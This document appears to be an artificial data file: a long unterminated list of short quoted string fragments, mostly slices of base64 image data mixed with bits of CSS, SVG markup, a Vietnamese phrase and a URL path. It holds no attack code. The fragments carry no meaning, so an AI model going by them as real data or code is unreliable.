"ApgROlmmJp", '8.88" heig', "O3AsvinsAA", "ubf5BP3ik/", "204e2o+0XB", "pDTejcQFzL", "9ubGxjP/3m", "THl9NsWpMj", "EIWYS5h7ln", "Lx8O+b4Zvi", "X1jNt1o33e", "O4p8wsO8Or", "s3vvpLIh8A", "hFPgAAABZe", "dHwm6WSZ53", "4EHFP3IsQ9", "LVHg+6ghTG", "KWQOTD6HPI", "Xpa4lybuAQ", "k+ZgSeCUyk", "PSCgAAnM5z", "2Z1O4p7uVF", "o5HYeyuYln", "uGd3Evdq1m", "DO1/58Z/wf", "EnSzTh3Xft", "u/cPgQblDE", "DaK2+4/n2C", "Ncw5zhnsAC", "1uQlFAAA2L", "J2N0+TrMl3", "zUv8tEOsXM", "2oQ93y+Vyd", "73i4N772W+", "9Q4nSzzTgG", "4Lf/OVXxl+", "QYDOJkzdY1", "8S90Slxr7T", "u3lbQBHzzu", "yDzqb24kph", "dTuKe7kytS", "CfuJabEve7", "ai2nOCCUN4", "GATxD1xL0L", "/sFAMcn7ol", "JjMNn+oWOi", "YfmjBvH98+", "rncQ93VmHu", "yp1c/64lSZ", "Ide0DFMrUt", "YcytT3XxvE", "uZ0EhiTto+", "JuYe5J3ZYz", "8SpmSBkOkv", "vz6Y4VSbmn", "r72XsBcEaf", "hhPRNzz8rE", "KmzS2PycmQ", "DbVsUt5a6b", "a/sLbmLmvW", "EPYtzdFh2E", "gXIe5FNkU+", "I2HyIYQmiQ", "d5YbVNcU/c", "e1wvcBX4uf", "9BOyec+R3e", "VPM9/HjMAz", "3RK3Cttth8", "XMMfiUyeds", "XfnMa50i0h", "8qe8bwIAAE", "M3M8Nq8Q+6", "oW2bRBK6lo", "VyfOe5pTuK", "nyBMuB//ir", "Jh7+tSTmJh", "c5y5n+cq/A", "xPjNlzfQ7k", "S3acyygZCc", "Kk7mD/4oz+", "AAaIe+JehL", "QuCY4jwnO6", "A+DCcRz7in", "08ky+XxTpN", "p28OcTOcgz", "mQ/3ZIT/cm", "L3uzfbDxL3", "IFfbKfzoTO", "4V5o4gLg3y", "bop762+KfA", "wfQut1I1v4", "n9o9/6TfEe", "+9S/58A7h3", "UEzRwmOPM/", "xuyP2MuHGn", "QM68ApnWJy", "zYS9wAeyH/", "iAAAANiVa5", "Yypa2v09n3", "XjpZJidDmh", "gQmNDwAl5m", "1cK0DDAy69", "eaiw+Z3rwA", "y729hU9/9n", "fU7c99wDj2", "r;\n    jus", "cK7MzXYeJ0", "BM88h3xkRI", "NPW97MeEsk", "339tELupd8", "Z67d+ulkmf", "Slk71jP0Ts", "M7okNQE4l7", "4APKOD/erh", "EvQtwT90an", "NyL2+YknEO", "p+QQhik2Da", "U184fadvom", "2lXRzT7iXn", "JJbxuZByY9", "3Typi6tkZv", "GFhZ/otNvA", "+iSauLJ1TJ", "xL3ElLjXvd", "HwAAwAF52Q", ": center;\n", "7STulSa2cx", "32yn86Ezid", "0omGt1skyu", "wcgAAQJS4J", "yGRDwAAYB+", "LDP+Fv8iGE", "REMbM7ZVDM", "rEjDjVTrVj", "AgOfc+9UBA", "BwAcnIcdAH", "\n    paddi", "2MU2LBN+R7", "c9AAAAbOKf", "fIBAAB74eU", "Mv33n2G5H2", "hTH3/tUHsp", "zL06M9HQws", "CvgrWWvi1N", "6lGJIuUipT", "87wz2tPWO4", "sx/XI3Hvri", "GfitbrFPyV", "lZdoZXI+7Z", "dUZipr3+a+", "LJFWS+dAP/", "CK0WmwxqF+", "+ss2bNDbWw", "Rkt63M4+lX", "sbci+9ri/W", "03mAEeQ2bd", "Olnm0l2tE0", "oZJozQkGLp", "U9yr7XVeWG", "v19P1KqD+I", ";\n    vert", "CYxlXkI+7p", "7LH0z7bOL0", "fyDBPUbGZq", "UQ+AIDj8GA", "!important", "NtU6+UaGeY", "b4l5mWdxbd", "f7gsDzW4zM", "iZ0gGBfiDP", "9V3+XdQvlB", "o+cd/YDS1Z", "fTaLZ8GlKk", "aVMXVtjd6+", "enykytTXec", "vIfIBAJyDh", "wGH78x38cv", "T5/M5iXsJJ", "8dAXkeWBm3", "9OLQZuZ4bV", "4H4l7Prfaw", "7HTNxb6yTu", "psnAxdT3X0", "AACAASURBV", "diVAmHZ9Y4", "7k1xEvd05+", "3kLsz74lSZ", "F0VdKVazsS", "ZqbV5h9xPm", "vTRxDwCYyU", "u8v4VNffd3", "A7XghAwCAg", "Wr5jvQ+hzm", "gYur7ryARS", "+tTAtA4zM+", "qSD/Iw+RDq", "lxOLIycYKb", "hX31x6aKtN", "rkh7gEAAGj", "fEWTuJefem", "JC0YOpS1N6", "Il7FufosOw", "18I8M8RcVm", "amRKVHec3o", "oUxMbpJOug", "M9cgn7i19S", "  top: 0;\n", "QAAHflJPLt", "JiHurncQ93", "HfGZXj+x3u", "Z2IcwDT++g", "R4dlJ3FPmV", "l6SuAcAAA7", "g8vMfPwIh+", "Tf7jX0+/rI", "szWEEAIBu7", "NUmbHXg3RL", "XAtC5xOUAp", "K9sHdPkmMy", "Dh3sU9UFDy", "MAZeOABgCe", "4QuCY4jwnO", "Mzz/cTwuZr", "98S9CHHvEH", "8pGMij6OZh", "3GbzT4hdkp", "1IIMZ/udJM", "gAAO9Ef+cS", "30sz4ZJh7b", "7x4vTNPca9", "IAAADveBf5", "8 147.16C5", "pKIbH", "yEdXVvwAwe", "A5B3fLhfLW", "xIxyae73yl", "xr9Gy/uZy4", "DwMANBM3BP", "qQ775glj6N", "4h8/4W9tN5", "MrX7WF6fK9", "wAAcEBPkU/", "P8N03xSxsx", "fOcCTu1TfH", "e+6a4V9gU9", "nGv4ar4Zh9", "Mf7skI/+XO", "Tqf+mQ/nQm", "YKb+u0ykU8", "6lmfHJMPfc", "T6ZtD3Azn4", "/KvgtBM+fl", "cWIh8AAABJ", "nOCCUN4Dqm", "4fGLgunPll", "dxXLOqZ7cQ", "cAADrAmyYA", "Xke/2Q1v8R", "vvHD4Q9wAA", "0Fm+Nt3n7o", ".83008 225", "8wAjyGzbky", "AM97MAAAAE", "G/a+H+Hmi/", "eba94cfrm3", "tEvN6xAaDy", "aXLSFg/kdn", "HnHh/vVQqb", "S5j3zEPe9Q", "qTK0WKcbZy", "Pp1b0Pupdf", "yIvDWmuxNh", "wIIbRebLQI", "SyRr40CNDZ", "oT2igU4SJh", "j5ml7n3Jkw", "w3Q8AHnHh/", "hOcad4tkQl", "jnzi3sxNcS", "9yrby49tNW", "JeaeIA4t4s", "EAgGbnI5+4", "GLT+0bUxfW", "TJ9WPdNK2P", "vEN4eJewAA", "/GSza0MTH3", "0MbE3MPcEz", "QMP3mTlyMO", "RgZhzufT3O", "38gwT1Gxma", "TP2sOTj3D5", "4MXOKV4IA4", "z3xH3csS93", "zLubemzD5E", "3rjPcY5iOB", "3aGe1qb4d4", "Lh2glw1Mr2", "+3Ke61XBnd", "M+oySKEEJL", "KmHvDc0/eJ", "lNcKZ5t0Qm", "height", "yTPu2M9zT2", "UXPvTZh8CC", "hLfD9QJf6Z", "3FP1ew+z1H", "D5EEIIobp4", "MkJ97JKmso", "GqTJjr4din", "jcQ9AIBPAG", "Ye6+Ve672Y", "yzwQm0pi2r", "L5bH5HpnpM", "PvUq5j/+v/", "xY1vFoNyfD", "qkTD3Xiv3X", "xYZVPcq2/W", "h3eutYLfGX", "ntZmuPc0mz", "uBcZaXXGIe", "+4EofpUwOm", "swky4Ztcwt", "zol74l6EuC", "wLXQmd/65H", "mwfXohxK1M", "/+B/VyhNBt", "3SAAAgA249", "E7piEpOKTY", "KYO5CVmfL6", "d1tMuY2seu", "4IOjPR0MaM", "6aj6oftmNw", "g8oS8PXO4/", "0AAEZ+5Z//", "0Poc5kJp8X", "BxMaCQxx84", "/cixD1xLzE", "m7+lzuZv2d", "OU08hH3tjm", "9fczPbu69C", "zbslMsGqHH", "w2VKSGFGyA", "alG45IFfEv", "FCHEtNff00", "ZJKpjPrZ5x", "EEELoTL/Bk", "X5oJ9GozEP", "H0LrdSNb+F", "lf8s1grw3z", "H+HQ3OuVt8", "jAfNe/3BMx", "S0u5j1696G", "oPwjt5UzcE", "4+OPemaETp", "Evfqm8PEPQ", "FtW0Uj35fL", "lnbhLKUOY1", "GftF8zaAZs", "ehtxLr+uLt", "dc7cMYZzNT", "oHLgpnOhMT", "hj8amTTtgY", "65LHTHaO+9", "AGAj3jgAAA", "KvBII5XVrP", "YMq5Hpv1MJ", "R96nSazHHm", "2SoqdLht0z", "   --traff", "HafbjPoeBn", "siw/cAAcl7", "wGKeRT9wT9", "euBch7ol7o", "YWpf6+u6KT", "Il6h1yP84I", 'E"/>\n\n    ', "GmCYnffFAb", "+NUmTVs+aF", "K3xgAoAHIa", "cQ5geh/9xt", "6muqZr5P8x", "emaETpZ5fw", "EAAAAJr5EP", "xD3ACAPFzg", "Q9wDgF7w5g", "k4pNat9YMC", "QX7ocjNxsV", "Upm641EYu6", "gtGGqZHa3/", "osQ9AACocZ", "Ljwzunn1bu", "Gem7yzUMK8", "CTuATSCixE", "stl+qU8y3e", "+vkLuhmjn9", "fUX9GiJn3F", "jYu7pU09iY", "w99xMzL0aL", "QCfLlMQmvH", "alert_btn ", "AMAgM8LH1Y", "tcFszzLHXL", "f8kgLANn7x", "vowTx7vEfs", "+4V4O45/O9", "/cf/cwVcar", "pekJjjTvFs", "nHv6sXLd4p", "FvcQg9n4LF", "XGWl1xiHuu", "ALf863+5+j", "oXmvRLydW5", "n/w3TD6EEF", "YxcWjNf6ZY", "4dJAAC4A5/", "lSYOIO7Nch", "O1r9bO+OFW", "h8AAGzkXOQ", "ZTtxLE/cAY", "Ub/Df7TWEu", "M7OEk7lmco", "syhHnM1PWT", "yTK4XSepMZ", "ce/qxct3Hj", "p7hU1xL7cp", "9ma3YEJnUx", "HOGewILZEr", "xl6a3O9Bfm", "uJe2niHgCw", "ex8wrlbPvY", "HA1vlgDXAg", "GZmeG3eIfd", "bZMYy+mKTb", "7kkBXa54Ha", "uJfeFPfqmx", "NOpsnAxdT3", "pMPcw9yzC3", "LVrJ1KdNdM", "YjcQ8s8EsE", "C3MPcswhzD", "u125h7oFsi", "K5/gzp++3y", "8IuzMqSXBt", "ont, 'Sego", "Z6rfRjjbGb", "3xpz8++9hP", "I3br9fEPd2", "4lSZlrXpjt", "9Gi/Z0MbE3", "t7626Ke/XN", "36O7/p3rki", "swZ7ik2di6", "4k7u1zEvfq", "9fW6O37xGM", "7V4d59gHKj", "/mnOhFCn0j", "DYFrgvOY4I", "FnlAAWD3xD", "cc+1dCcnca", "Nn+oWOiEm1", "xtamKOUDSm", "qfCjG89xTi", "29hU9/9nTe", "mxS1ITnGne", "inO0eHZSdx", "m1tQUSn/UE", "kbCboFBBnu", "c8/NxNyr8Z", "1qZ2MNZeha", "8v0gdE+sBC", "tzr3mw/TNx", "/5lnoQAA8I", "cK2yKe5tvi", "jLmJsmp02l", "83y6ZtgNoJ", "1ngt1qZ2MN", "vet0yI3Syz", "SURBVNN9xR", "/PdhL3ShPb", "C2eVgDgAMS", "hOsyhHnM1P", "KXpCY407xb", "8V1fYF6fK1", "AACAR3Eb+Y", "A65jOrL9MJ", "Y42xm6ufCw", "h/aHuBlO4p", "/ziHfC8wtl", "aW5m+X7uNu", "+wM+0Fc61O", "b88PNcM9yy", "+ddIJG8N9N", "PYt1mpO4Fx", "om5Z2Vi7u1", "frOsM9hul4", "Pcw9BwpzL8", "EPcAAFbAmy", "uPNsW9xPDz", "n4dfv1TcKz", "HHv0HFvIfI", "/zOdx7Ld+x", "xNyr8ZINbU", "EIDD3JCYmH", "Ogdz/cc4yI", "pvY7jqmv+5", "7DeGU91+p+", "zdwU92p7iw", "AAAbOKfr17", "89ySd5mHwI", "s0FnMxPtnE", "AAAAlvH93z", "uIewuRDwAA", "Z8v818PkGn", "jVNlanWpmQ", "pZnwyzD03E", "tpfvJxD0R4", "8TcszIx9/Y", "eUXqlPE45r", "sznHu4Rsdl", "DbufdrDwCw", "P3Rud2GPce", "KVnwYsCl9l", "RUw4PgXtnH", "ge+u1/UmNg", "xC5JTXCmeb", "jNRJ8v0Yd0", "GUgJLtNYl6", "bMLVHg+6gh", "x2PEPd2Grj", "wAAEf1it9Z", "kwenaOTJwb", "j4N4ejllSc", "xtyL72uL9a", "5l6vvCUuzH", "3W9Y7scZQW", "psgHAADH5o", "5cZwO8z4n7", "N+qZETpZ5v", "KdLNPQkiUl", "pztTKxL3rE", "EvMQC05Tzy", "1knV0P+c4B", "vi+XbdNR9W", "06WadvK6Qq", "kIglZG4mHZ", "udbcZ8I29r", "Zh+uRsPfXE", "uKTPLzvBqx", "x2F7N+fbxX", "/YXnGl3y2N", "f8E53o0wtz", "9D6HOZCafF", "CQAAd+x65B", "ebea+Weq30", "Ie9UhK53EP", "tU3rq9L2qx", "XseM3FvrZO", "yITRDLMSBw", "7kU3xb3Msr", "xptdP/odR8", "GTXXRtfxHp", "Omuok7tkWb", "l79aW3Ool7", "YoY05aPu10", "serif;\n   ", "vebD9M3Etv", "wY/zWv8P7H", "rYHEY8+xRd", "vFsiE6zKEe", "IufdEzkcTT", "ouqVskCweW", "RL3LNZpTuL", "lO5eXZTuJe", "2NbmgzE29g", "cKhOlml7Pd", "muA8JjijQ1", "TZy+y2Pjua", "KexTrNSdyL", "AuRxEAQCAR", "KYDOo0scU9", "AK4S98S9CH", "WNCDUrSzMy", "V/e9cvcut2", "8S97O3EvZ5", "8u0bzvDPa3", "MvR6KcQ5i1", "FTTy8xM9xV", "mfp50xRnrQ", "ym3gHPBBeF", "OCdGMuKc76", "8izvOeEW4x", "00vMzPdV6z", "3WMzH3rEzM", "z11/XxKny5", "wdyFo5Ly9P", "NoJjSSmJOW", "XttnMQ93Rm", "rj3wme++7v", "YZ3XQcfmDa", "gAAmMsDNwD", "pcRAzrwCmd", "C7+/6b+4Jm", "hXlvnCpTq0", "JmGliwpoQf", "GEeeBqLzFC", "M7dGgO2hhT", "seFVTbFvfp", "PidxT3daJh", "QnzwNNYZIY", "tOvZARbpLW", "+OECpj5ZpO", "03E3Ovzkw0", "HxG+PADAAC", "9niFno4A4/", "ubVu6U3jxD", "P84IOjPR0M", "Kp2k+tc7qU", "zunn1buLe1", "Hjfb6SZkgV", "1E46mSYDF1", "8ni3yfUw/S", "64CkMw8Rx+", "keca5iymQd", "yzYzLT8Klu", "KU18Nx5Gaf", "/vo55pmKQM", "ZMPoTQXcXm", "TDGQAcgLgn", "azIxRrzmLL", "ABW8zzyiXu", "SrcsT5zJQ1", "WPAZRktGFq", "eOlkjXxoE6", "mngOFuZdmx", "3Q8SGPargq", "28.55 0.45", "+bBTHqMgEs", "uwKNNs9hWc", "u9FdznKmv9", "fosOwk7ikz", "Jjz6HsS9JN", "AAA8GAuIx9", "6tdRL3dGcd", "7UPY5zNTP1", "MR/sudlekp", "Z1icsBSimu", "KXGve7P9sO", "+OTYe65mZh", "4MeGydUDeT", "hL3lJllZ3g", "v2jeBtCMuc", "TPM69HzIhT", "YNW3tomHwI", "6ukjN9Fsf8", "WHB47v/Wjb", "AORafOumEj", "+Y9rxL0pm+", "htzeMZ0Yy4", "7iXs16zQnc", "hZxqFjvuhy", "GZzluA5NXs", "mp2EvfCA4l", "qY1/YXnGl3", "y5Zp3tMmFQ", "9e9ckU4h8/", "BH4+EGgNMT", "HO3fOzZn0x", "/cSxH3AABu", "ZVO4p7uVF6", "ADgJMQ9cS9", "g35p6q33uY", "ru77wBBXOt", "8SpMuuv7US", '"-73.6001"', "JOYVXPvTZh", "qb7QeJe7m9", "y5PXpNrgWM", "Sd5mHwI9Yo", "R78x91T93s", "Q7ZZJl3cRz", "Yyk6dbJWP5", "UfMMYe8td5", "k9fnHUyzL5", "zvBpxz+ck7", "Ozv14/9HPX", "UHY/C2F3Fs", "gAMArOh85B", "bQyU2vzDrm", "Ss7Ss+BFgc", "YIR/AAQ5O3", "tAUVMOD4F7", "0f7bv5EY2N", "+sUkYAWzC/", "0ilm3ovmnj", "NxLb4p79c3", "p6HPH+59b5", "EcbERzxT03", "iXth+GfI6u", "9YW+b8xcsa", "wYatyBl8ap", "Jg//Lvzb/J", "73/vG3Hv2V", "LgcEXbTUeZ", "tHwoJmjgMM", "a7meePXroZ", "AA29uH3vx8", "ATl0H383U9", "4Z1u8hdP7V", "PfmHuqfu9h", "7IaWLCmhB/", "PA0FpmhDiW", "/2Odw77V8x", "Mz4Z5p6bib", "NmHqjkdh7K", "xPftElOrzs", "m+Ik7unO0W", "WyaAGaGTZS", "MRrcnIccGA", "vG9xLmjRdt", "ebewMcTNcI", "mjbmL6yxuz", "4OOyx9M+2z", "Mpm6VNJ1QN", "3PjdxL01Ns", "GzC1D12hb4", "e9FNce92m4", "uPd0sKmaaY", "3cE/cixD1x", "9mGMs5mpnw", "GPZeuWsHez", "LjLQ64xD33", "INStLMzIS3", "QtwT9xJT4l", "0+4l5yU9wT", "D/+i/9KjRk", "pm54Xi3tWL", "+91Uncszmj", "Mw2f6hY6IS", "n/p4KAKCRB", "0mVZDVMv+R", "8cEfgIvEPX", "i7tWZiYYWJ", "zdvCyhirk0", "W02xqkya9j", "OKzUKeZKXs", "M9rT1nuPcx", "/NxNyrMxMN", "JMGQjJbluZ", "9+Y8nxb2eZ", "lxobh39eLl", "ODoHL4BAAD", "+0XzNoBmzO", "WpjnCrTuAO", "rz5A6l+4xT", "nj3eI3YsxZ", "AAOAmPUY+c", "3js5m0BRUw", "k65vCnvJxV", "wAeePEGAFj", "584l5qU9wT", "OZer7rw1iN", "6ssinu1Tfr", "eHViHt2J3G", "OEOzuP1kG+", "emAoE8eO90", "7pjM1mnizm", "8RbOLXFvQz", "s/0wcS+9Ke", "MYMAAAwgev", "JQg8vMfPwI", "18qUYgM4mT", "ffyDBPUbGZ", "PbzxA3/xl/", "9jHMNc4Z7A", "gDV58ABgs8", "EOYtZDGZJ7", "UnUxMPoQQQ", "MQ5n6PnGD2", "//zvMPkQuo", "Mz7i9QxsYJ", "AANClHPnEP", "inGH2YPzb/", "s2DUr9ZDsm", "ukPuHy/JQg", "r2FT3Nvdpr", "/EYWGnO0a9", "NROOpkmAxd", "Tu5fbu4nHv", "3nWIE7be+4", "NY2pDKozdV", "ME8e7xH7Fi", "YTMzaTjM0k", "GBqV20sk0G", "sr1Cnk2Xy+", "d5x6ISPcJK", "+w3E8vyzoz", "jKU3XCzK/6", "YXcWyjulen", "xSdvuinuja", "JbM3l0jk6e", "AAIAduxz5x", "ibQrMavNKZ", "XkY+4N8tJ3", "mDYFrgvOY4", "ZeAUzrEpcD", "/DJQgtGGqZ", "ndH02Dlxnh", "u1/UmNgmmd", "e7vQ+J+577", "RdXClNyNt1", "OwNaSgPmu/", "AHB7HsgAYK", "WGBqV20sk0", "aa//pok5g5", "BsewgBgRz7", "p7VGk2zRLM", "Y63VhFOqyD", "4p7VSdzzmI", "/Iw+RDqF4t", "uFfbK16cvn", "DUTjqZJgMX", "V5YbVPcE/c", "CZncf54ZJz", "7h3hxMvB+Z", "hdAYUw74RG", "ibmXo2XbGh", "YK7VyTK5Xi", "fEojN1VLOu", "Ip7u9sU98S", "qJO55zMS9t", "c3jGdGMuEf", "hWdiFsu01S", "zQotZNOpsn", "HP7TncO+1f", "v0wkzZ7gns", "9tAzobMLW3", "ASUYLZsXh3", "cnMKHhAbjM", "L6y2Ke4dJ+", "Vk5hUbEo05", "t/N6yseKe7", "n7bBLNrqf0", "PcE/dyxL3w", "1W7rnahzHO", "2XbGhjYu5h", "4gSm41NNLz", "88h3xnKIbs", "MtLqjEPcMx", "PbK3Xo3C7R", "swXTdQ36m3", "tentUnits=", "mvvs7b0DBX", "+TuGexTnMS", "pnE6fv8th4", "jMhNMyp8RO", "MXU99/BYlY", "p6Mc0ZoaQB", "bgHAAAv8ME", "CaMzNm2ds7", "UzoiklM/DJ", "Q971DiXnUY", "vRtaR", "Zyjw7KTuKf", "l7st79/pvY", "3IphuslrnV", "TtlU08n25z", "3t/Cpr77O2", "pgROlmmJpU", "Z5iorNRJ0s", "NcW9sddqmu", "706iXseM3F", "fLjM0KLWT7", "gCUONQAAbO", "i2Y2qNBd9D", "3YOzjjtC09", "vd05+iw7CT", ": 1px soli", "Je5JTuXl2U", "l9l5nB8uOU", "Pd05Oiw7iX", "SZvth4l56U", "njndOLJ4zg", "r2FyAcAAMB", "h8AAMzjYRs", "E6ZbiOPmTz", "AA6vN/KJe+", "+KMDklNIO4", "P98rde0RLL", "Fd88qab4t7", "3BP3IsS9KZ", "5plnKQEh2m", "emRjN/9b//", "3/uIveXcHA", "+mhrTbFvfp", "RWaoQ4npr7", "5wDzI1ExzE", "4jd3XOTdhX", "    </patt", "dPlbZMYy+m", "eG7hYa7DM0", "ZdpZYz/VKe", "Pm+JebW9xQ", "92qAhH94hl", "jqJe7qzDnE", "dhKUsDp0Nm", "4RzYh7e0Lc", "6jPinuGeUm", "046YeOx/Ch", "MbZ+4b+yGl", "bIkHEwB2S9", "zOtzuFqG5y", "+ZanSyT66W", "E/dGp8S90m", "RM6m+rYpbw", "eIHrve97PK", "9dAXkemJl3", "zj6VcL0zLA", "fu125h7oFs", "MMwneNlugW", "0HZvoZNddG", "55MqyWqYfs", "LA+rAMAhiX", "4VvOEBAMAj", "7nLbm8YxoR", "5mbjYKV2fz", "AtPDyCAAA3", "LBJtnxi/NA", "0fce/gN7/r", "5G8LbfuM9x", "e8VNEPe2OI", "U2Vi7tkmH8", "mv7y9FsBbP", "3KxeJ3efkG", "NDnFi9ChBC", "5H+8/+pkr4", "oqGNGdsqBu", "jQaCpB05sb", "lWQ3TL/mZs", "ksXSfDhHME", "fP7JjMNHyq", "P4h7sAH+Cz", "XQ2tRdXClN", "FPJ8y94bkn", "bFLmso2Jli", "cz1279dLJM", "rFv8wGe6Xi", "08xziFMzcc", "/+43LPfjjK", "gz33sHmjz0", "+6pfPes9L4", "ZVPca9gU93", "UoyzkSlR75", "ADvmpP3IsQ", "uYt8AAAAx+", "i2sG7k+zLQ", "/Rz9+nxzZx", "u/8wYUzLU6", "/T2feKxm7c", "YaWozv//4f", "Ap+ZBAIAm4", "RLPBbrUzs4", "pmWAkVm/7m", "VOKc/OxC47", "vprkpg7kJW", "4AwM599de/", "3NOddYh7AO", "1sEkzvdCQT", "qTKNO/Bo0y", "foYnaS8S9x", "fGGV+Pc9r9", "ONsZPrvfsN", "Cq+2Tcp7sX", "Lvs0dozV+P", "rK+yLU2Xq5", "cq1mnOYl7k", "3CoTpZpez3", "ZyAcA+3bv9", "Jm2glmgs5j", "PfEveKTN90", "wBgjJ/gAwC", "YSlZ+AednO", "rlWJ8vkeim", "Y2Nf0/7jv/", "3fE7insU5O", "HoxaDMzvDb", "GqzBq2/NAs", "Pc62zzL/jG", "dxL3dOfdoV", "D29OAAAAuO", "5B0f7lcLmT", "AYyRTvwZmk", "zggFLZJKpj", "8MEAAADwAT", "wdyMpMeX02", "YlOiMYepkR", "ZBWZmpt3iH", "Xst3rPch1J", "6edMUZ60KE", "s07ZV0FVqO", "x7C5EPAADY", "UAAA4NHFP3", "TDdMv+ZmxX", "2054796mkPTIk", "Fne4Y9Ubcq", "CPvC237jPc", "Op9USVbD9E", "YE6ZTyeuXb", "XsaxjuhcnM", "5Z5x8BNP76", "n1znLgHAPf", "kmXy+KdLp6", "Jr9gd89Pvp", "4HEPd3p8/m", "kw914r91zt", "AAL3yJfMS9", "vBfNPXWCnb", "yTZvwdQeDb", "S/ub+BQyV7", "vnCpTq0WKc", "WZsrrsylOl", "kcQ8AgHvmM", "P51Cf76Uzo", "l7pWdd4d2O", "EnMHsjJTXp", "C181Mq3O42", "/>\n       ", "1xT9wbvGH+", "KZh4jjdMJp", "z8++9hP3Kv", "8tAeHkj92c", "hqmX/IzY79", "N9sF659YyO", "J28nHhOKzU", "0nWyTO4eci", "g26gxbGhL4", "mage-posit", "OuVt8SFeW+", "szlswqawBw", "1/EelswtQd", "KcaM6xGpkR", "kninhfiHkA", "sywn+5szI9", "hhzE1LVrJ1", "mJZEHsxE++", "oG5f50WMI8", "WxqfYd3mLX", ".491 289.4", "code/", "iQHItsTp3b", "7AXNFnCqz/", "DM08swky4Z", "x2j3pzP6Of", "EH8+zxHrFj", "AAAABsic/q", "JOlfn4EQ7N", "oosldmNuKT", "ok6W6cO6b1", "UkzZbMKVXB", "v0wxTy/DTL", "ikzy87wasQ", "8nSxT/x4X6", "bbFPfEvcEb", "nUyTgYup77", "9SrdTXmfob", "jcSYzm8cq2", "W6EZoL6YjI", "EOpMZvK5Zm", "0ueUycSmAz", "MenM+o5+/T", "NtJPlM/hXn", "nEpgM6jSxz", "iVI85npqyZ", "PE/fSm+Jef", "/81K1Z+iG7", "uYY5Lp966q", "cU93plYk7l", "zO1feK+sRt", "E4h7SRNxT5", "I5XyfL1KUq", "Fk7vpVF+gj", "/VcrcwM70d", "UXETqjuO9x", "sz//c30Gg3", "3Av+OMW9Jy", "NPaDPe+is0", "ZrFtor75/5", "EeX8L++m8R", "+I3V0w+5kS", "sc7ka6+Y5N", "oA/7nr8Kdl", "LS6oxD3DMb", "8EPcAfgm/t", "bznBPazPcG", "tW0eg7Wi7b", "Y/rnJZr8wH", "kzE3bh2I6F", "4riMfcc/n8", "K4JzmOCMzo", "uEwAAYAqfT", "Ws05zEvchI", "3EvZ5b7WFT", "9SM31TQTo3", "9tDhaOXiU/", "/N2xT36pvF", "KZ3/cC9XJ8", "TNwDAIASh1", "nk.io/api/", "8cJu4BAABB", "7Idl0NnUXl", "jdSYy9TVVM", "TTKT9CmOS8", "QZuJj6/itI", 'xlink">\n  ', "uMTE3BNVr5", "fybQmcQU1W", "TmdD5pMqxG", "YTYpdscWb6", "t9//deHH7Q", "qJ3OZhgtqy", "0zcS2+Ke7W", "S+6mf5xfuq", "9sPE/fSm+J", "JHGfuV/TQy", "yAQAAMJOXT", "tjV5Mc1Yoa", "02XqeGNm0U", "G3NOd4qCpT", "tW5vH0q4Vp", "BFjjjXMGUz", "13d95AwrmW", "AgO18/zd+X", "S90sR2TuKe", "D8D0sLDTHa", "8wtfJCGfia", "D3AMA2A1vm", "jn7iXnRT3A", "ioNNsGsvUP", "AIAwEF9+ut", "DMQ9cS9C3B", "xVs4vX/1fa", "hmKCBwxxn7", "Nl2l4PdJVa", "H1ZDsmrNZ/", "3EvriTuuRY", "/GZ76QaWEk", "fqZJmGliwp", "45zET99Y6i", "ZqTuBcZaXX", "GKGquTZZp2", "krmEGd9mQ5", "YStzL/DhFP", "DAv/NN5CPu", "8AYDa8IQIA", "XtNV7Ztint", "WR5scF0wy7", "cmEYlOtk29", "bgj9J/7wmg", "7zrOId8zB/", "e: nowrap ", "T34r1rni60", "O3XJrYn8yv", 'oti-text">', "COlgHch2kr", "aTMPM5HMu4", "jYzTM7JjMN", "79dPJMu3bz", "vdm+2HiXnp", "j/zLzYM1vq", "R6kaTORKa+", "weAQDgBi1H", "86gT2Jv/5K", "uMCAHDv3vn", "X+mWKeXoZZ", "aHpCYQ95Im", "Xc+IXZ3wex", "tcmPfGqTK1", "BOhswtQ9do", "M7HcmEYlOt", "e5h7Kgpzr8", "dEPfEvQhxT", "XnRT3Ou/Ue", "sQ9AICPCm/", "3NN8W92mYf", "NxDmB6H/3G", "A++WFDgAAe", "xLTIl73Zst", "QxrQd60axv", "mM/m8sLHv4", "Ri0GZmeG3e", "H2XfhaCZ8/", "6GeuiFNlPn", "wsG5H+8/+p", "JhrdbJMrhd", "UyuN0XGvnS", "rv9dD+EDfD", "N06gsncB/C", "qMY/Jy57hn", "xENmyIfAAD", "8DQWmaEOJa", "xf7S7ZiOqh", "k3i6/Z/K9m", "2sAAHiWB0Y", "GuedmYu7Ve", "W1eyUytTXe", "paT0l+U6Xd", "hnhLgHAOdw", "GHM/DYvcU+", "Nzbx8Tc06e", "uYpc6Lmdcj", "OOMQ9N8Q9A", "b4lSZmHu2y", "7a2JJj2i+U", "Rf5iHtJiHu", "vrJO7pzjrE", ".15 !impor", "t3rPch1JnM", "fJNMQvbMXG", "w9wTO6xnYu", "qZkboZJmTt", "3bhSmLLYVP", "XmqTjfzHO4", "v9ErGKux3/", "/6Ef9i4FAA", "d1yHffV9a/", "Xzru0Q+AAD", "psU3cZ5Nod", "1m3m1tQUSn", "/9ogdlPvgG", "S9NHEPANg7", "xO4l5pYjsn", "PvB4xI061U", "1OtkedtsgW", "cIzrUtcDlB", "zZv2thYQ3s", "cswtzD3FNR", "1skxDS5aU0", "/1zAidLPP+", "YisncU933h", "NKs2mWYKbW", "yHaSuWBbEX", "l5mZ7ivWcM", "/LYeO6pxrI", "VBIKkDKmaV", "AMAmAFvggA", "BCwwNwmZnp", "Ttj5nuEejX", "ADswHsX/00", "S2+Ke7W9zg", "-50%, -50%", "9HyoXjgonD", "lCMUafTN4e", "z8Uc+M0Mky", "AYMPEPXEvQ", "9xPmpS1icm", "xvEbuod8Ex", "3HuTyAcAsD", "9U+VTD9Et+", "IR9wLK4l7r", "tjp1M/ZscU", "HJ08MVCnjM", "Jh8CKG7iU0", "PCWzN5dI5O", "yS66tr+IdD", "qdlvjybjXS", "yA9dbiYudk", "ZJ3NOd4UnE", "DAhyEAAAA8", "ulSa2cxL3d", "cM9gQUypWU", "dzqSCcWmWi", "XMAAC4jAAA", "WFuuylqnQ7", "Fna6Y9Qbca", "+4t/Qtca++", "9TMw9bWpMP", "RtCZiYY2Zm", "xaeCUykMW1", "AwA4Jg95AM", "011/XxKny5", "B3GmZIGY6S", "AYEccTAEAg", "w5k+uf5elk", "FMibWUC+IH", "p9cSdlalpZ", "KU183y6Ztg", "yTK5e8i9oI", "Vui lòng c", "GhuHf14uU7", "ATvjFB4APx", "x001Uncsy3", "c7wJOKe3Un", "KnglMpDFtW", "xD2Lc3RYdh", 